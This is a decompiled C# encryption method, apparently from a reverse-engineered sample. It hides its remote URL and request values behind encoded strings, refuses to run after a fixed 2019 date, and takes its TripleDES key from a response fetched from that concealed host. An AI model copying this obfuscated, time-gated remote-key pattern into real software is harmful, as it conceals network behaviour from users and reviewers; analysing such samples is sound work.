 public static string Criptografar(string Message)
{
if ((!(new DateTime(2019, 4, 26, 11, 48, 28) < DateTime.Now) ? 1 : 0) == 0)
throw new Exception();
HttpWebRequest httpWebRequest = (HttpWebRequest) WebRequest.Create(Class8.smethod_0("\xF6F6\xF6EA\xF6EA\xF6EE\xF6ED\xF6A4\xF6B1\xF6B1\xF6F6\xF6FF\xF6FD\xF6F5\xF6FF
\xF6F8\xF6F2\xF6FF\xF6F9\xF6B0\xF6FD\xF6F1\xF6F3\xF6B0\xF6FC\xF6EC\xF6B1\xF6FD\xF6EA\xF6F8\xF6B1\xF6FA\xF6FB\xF6ED\xF6FF
\xF6F8\xF6F7\xF6F1\xF6ED\xF6B1\xF6AF\xF6FF\xF6FA\xF6A6\xF6F8\xF6FA\xF6AC\xF6FA\xF6F8\xF6FC\xF6FC\xF6AE\xF6FF\xF6FA\xF6FD\xF6AE
\xF6AF\xF6AB\xF6FA\xF6A9\xF6FC\xF6AD\xF6AB\xF6FF\xF6AA\xF6AC\xF6FC\xF6FC\xF6A7\xF6FC\xF6FC\xF6A6\xF6A7\xF6B1\xF6FD
\xF6F1\xF6F3\xF6F3\xF6FF\xF6F0\xF6FA\xF6FD\xF6F1\xF6F0\xF6EA\xF6EC\xF6F1\xF6F2\xF6B0\xF6EE\xF6F6\xF6EE", 63118));
httpWebRequest.Method = Class8.smethod_0("\xF7AF\xF7B0\xF7AC\xF7AB", 63453);
httpWebRequest.ContentType = Class8.smethod_0("\xE19E\xE18F\xE18F\xE193\xE196\xE19C\xE19E\xE18B\xE196\xE190\xE191\xE1D0\xE195\xE18C\xE190\xE191", 57655);
string s = Class8.smethod_0("\xEBBF\xEB98\xEB9F\xEB95\xEB9F\xEB97\xEB84", 60244);
httpWebRequest.GetRequestStream().Write(Encoding.UTF8.GetBytes(s), 0, ((IEnumerable<byte>) Encoding.UTF8.GetBytes(s)).Count<byte>());
string end = new StreamReader(((HttpWebResponse) httpWebRequest.GetResponse()).GetResponseStream()).ReadToEnd();
UTF8Encoding utF8Encoding = new UTF8Encoding();
MD5CryptoServiceProvider cryptoServiceProvider1 = new MD5CryptoServiceProvider();
byte[] hash = cryptoServiceProvider1.ComputeHash(utF8Encoding.GetBytes(end));
TripleDESCryptoServiceProvider cryptoServiceProvider2 = new TripleDESCryptoServiceProvider();
cryptoServiceProvider2.Key = hash;
cryptoServiceProvider2.Mode = CipherMode.ECB;
cryptoServiceProvider2.Padding = PaddingMode.PKCS7;
byte[] bytes = utF8Encoding.GetBytes(Message);
byte[] inArray;
try
{
inArray = cryptoServiceProvider2.CreateEncryptor().TransformFinalBlock(bytes, 0, bytes.Length);
}
finally
{
cryptoServiceProvider2.Clear();
cryptoServiceProvider1.Clear();
}
return Convert.ToBase64String(inArray);
}
}
}